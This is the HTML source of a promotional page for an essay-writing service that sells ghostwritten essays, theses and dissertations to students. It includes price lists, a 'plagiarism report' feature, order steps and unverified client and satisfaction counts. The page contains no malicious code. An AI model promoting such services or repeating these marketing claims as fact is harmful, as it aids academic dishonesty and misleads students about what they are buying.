                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature py-5 px-3 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking
                                    </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel1" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel1" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>


<!--Desktop Section-->
<section id="areas2" class="section bg-light d-block d-sm-none">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h4 class="main-title mb-4">Areas of Expertise</h4>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end col-->
        <div id="carousel2" class="carousel slide d-block d-sm-none" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel2" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel2" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>
<!-- Features Section -->
<section id="features" class="position-relative choose_section">
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/bilalo.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="home-center">
        <div class="home-desc-center">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 text-center">
                        <div class="section-title mb-4 pb-2">
                            <h1 class="main-title mt-3 mb-3"><span class="static_text">Trusted Partner of 9650+ Students for Writing</span> <span class="element text-primary" data-elements="Essays, Term Papers, Theses, Dissertations, Term Papers, Research Papers, Book Reviews, Assignments, Lab Reports, Case Studies"></span></h1>
                            <p class="text-muted para-desc mx-auto mb-0">From brainstorming your paper's outline to perfecting its grammar, we perform every step carefully to make your paper worthy of A grade.</p>
                        </div>
                    </div>
                    <!--end col-->
                </div>
                <div class="row mt-4 mx-0 pl-3 pr-4">
                    <div class="col-lg-6 col-md-6">
                        <div class="calculate-set">
                            <i class="fas fa-user-edit"></i>
                            <h5>Preferred Writer </h5>
                            <p>Hire your preferred writer anytime. Simply specify if you want your preferred expert to write your paper and we’ll make that happen.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-spell-check"></i>
                            <h5>Grammar Check Report </h5>
                            <p>Get an elaborate and authentic grammar check report with your work to have the grammar goodness sealed in your document.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-file-alt"></i>
                            <h5>One Page Summary </h5>
                            <p>You can purchase this feature if you want our writers to sum up your paper in the form of a concise and well-articulated summary.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-eye"></i>
                            <h5>Plagiarism Report</h5>
                            <p>You don’t have to worry about plagiarism anymore. Get a plagiarism report to certify the uniqueness of your work.</p>
                        </div>
                    </div>
                    <!--end col-->
                    <div class="col-lg-5 offset-lg-1 col-md-6">
                        <div id="free_plan" class="pricing-rates starter-plan free_plan shadow rounded">
                            <h2 class="title text-uppercase mb-4">Free Features <span class="text-center heading_tag"><span class="t_price mr-1">$66</span><span class="text-success free">FREE</span></span></h2>
                            <ul class="feature list-unstyled pl-0">
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Most Qualified Writer
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Plagiarism Scan Report
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Unlimited Revisions
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Paper Formatting
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Cover Page
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Referencing & Bibliography
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Dedicated User Area
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    24/7 Order Tracking
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list mb-0">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Periodic Email Alerts
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--end home center-->
</section>
<!-- Service Section -->
<section class="services position-relative" id="service">
    <div class="container-fluid d-none d-lg-block">
        <div class="row">
            <div class="home-shape-arrow3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container pt-4 pt-lg-0">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="section-title">
                    <h4 class="title mb-4">Our Services</h4>
                    <p class="text-muted para-desc">Join us for the best experience while seeking writing assistance in your college life. A good grade is all you need to boost up your academic excellence and we are all about it.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>On-time Delivery</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>24/7 Order Tracking </li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Access to Authentic Sources</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-6">
                <div class="row ml-lg-5">
                    <div class="col-md-6 col-12">
                        <div class="row">
                            <div class="col-12 mt-4 pt-5">
                                <div class="flip-box fbx1">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Academic Writing</h5>
                                        <p>
                                            We create perfect papers according to the guidelines.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-12">
                        <div class="row pt-lg-5 mt-lg-4">
                            <div class="col-12">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-white shadow rounded text-center">
                                        <h5 class="counter-head">Professional Editing</h5>
                                        <p>
                                            We seamlessly edit out errors from your papers.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 mobile_service">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>
                                            We thoroughly read your final draft to identify errors.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 pt-4 hidden-xs">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-success shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>We thoroughly read your final draft to identify errors. </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/synrhabdosome.png" alt="image" class="img-fluid mx-auto d-block lazyload">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!-- Service Section -->
<!-- CTA Section -->
<section class="bg-cta lazyload with-gradient" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/delegate.jpg" id="cta">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title">
                    <h1 class="main-title text-white mb-4">Delegate Your Challenging Writing Tasks to Experienced Professionals</h1>
                    <p class="text-light para-desc mx-auto mb-0">Work with ultimate peace of mind because we ensure that your academic work is our responsibility and your grades are a top concern for us!</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceIn bug-fix">
            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
